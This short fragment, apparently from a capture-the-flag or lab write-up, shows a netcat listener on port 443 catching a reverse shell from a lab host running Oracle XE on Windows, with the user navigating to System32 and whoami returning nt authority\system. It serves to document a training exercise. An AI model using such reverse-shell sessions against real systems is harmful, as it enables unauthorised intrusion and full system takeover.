 listening on [any] 443 ...
connect to ] from (UNKNOWN) [10.10.10.82] 49171
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>cd \
cd \
C:\>cd windows\system32
cd windows\system32
C:\Windows\System32>whoami
whoami
nt authority\system